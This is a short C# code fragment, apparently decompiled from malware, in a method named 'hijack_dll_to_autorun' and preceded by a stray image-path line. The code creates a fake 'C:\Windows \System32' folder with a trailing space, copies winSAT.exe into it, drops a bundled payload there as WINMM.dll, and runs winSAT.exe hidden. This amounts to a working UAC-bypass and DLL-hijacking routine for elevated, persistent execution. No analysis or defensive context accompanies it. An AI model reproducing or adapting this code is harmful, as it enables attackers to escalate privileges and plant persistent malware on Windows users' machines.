 private void hijack_dll_to_autorun()
{
TestClass.smethod_0();
try
{
TestClass.CreateDirectoryW("\\\\?\\C:\\Windows \\", IntPtr.Zero);
TestClass.CreateDirectoryW("\\\\?\\C:\\Windows \\System32", IntPtr.Zero);
}
catch
{
}
TestClass.CopyFileW(TestClass.get_sysnative_dir() + "winSAT.exe", "\\\\?\\C:\\Windows \\System32\\winSAT.exe", false);
TestClass.CopyFileW(this.drop_resource_2_disk(), "\\\\?\\C:\\Windows \\System32\\WINMM.dll", false);
Thread.Sleep(2000);
TestClass.SHELLEXECUTEINFO shellexecuteinfo = default(TestClass.SHELLEXECUTEINFO);
shellexecuteinfo.cbSize = Marshal.SizeOf(shellexecuteinfo);
shellexecuteinfo.lpFile = "C:\\Windows \\System32\\winSAT.exe";
shellexecuteinfo.lpParameters = "formal";
shellexecuteinfo.nShow = 0;
shellexecuteinfo.hwnd = IntPtr.Zero;
shellexecuteinfo.lpDirectory = null;
TestClass.ShellExecuteEx(ref shellexecuteinfo);
}